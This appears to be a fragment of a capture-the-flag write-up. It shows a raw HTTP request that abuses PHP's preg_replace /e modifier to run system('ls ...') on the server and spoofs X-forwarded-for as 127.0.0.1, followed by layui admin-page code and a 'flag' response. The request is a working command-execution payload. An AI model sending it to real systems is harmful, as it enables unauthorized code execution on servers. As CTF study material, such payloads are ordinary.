 GET /index.php/?pat=/\d/e&rep=system("ls+s3chahahaDir")&sub=123 HTTP/1.1
Host: 220.249.52.133:50084
X-forwarded-for: 127.0.0.1
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/80.0.3987.100 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: PHPSESSID=81o17snijer0lr2k671a68d6l2
Connection: close
table.render({
elem: '#test',
url: '/somrthing.json',
cellMinWidth: 80,
cols: [
[
{ type: 'numbers' },
{ type: 'checkbox' },
{ field: 'id', title: 'ID', width: 100, unresize: true, sort: true },
{ field: 'name', title: '设备名', templet: '#nameTpl' },
{ field: 'area', title: '区域' },
{ field: 'status', title: '维护状态', minWidth: 120, sort: true },
{ field: 'check', title: '设备开关', width: 85, templet: '#switchTpl', unresize: true }
]
],
page: true
});
});
</script>
<script>
layui.use('element', function() {
var element = layui.element; //导航的hover效果、二级菜单等功能，需要依赖element模块
//监听导航点击
element.on('nav(demo)', function(elem) {
//console.log(elem)
layer.msg(elem.text());
});
});
</script>
<br >Welcome My Admin ! <br >flag
flag
flag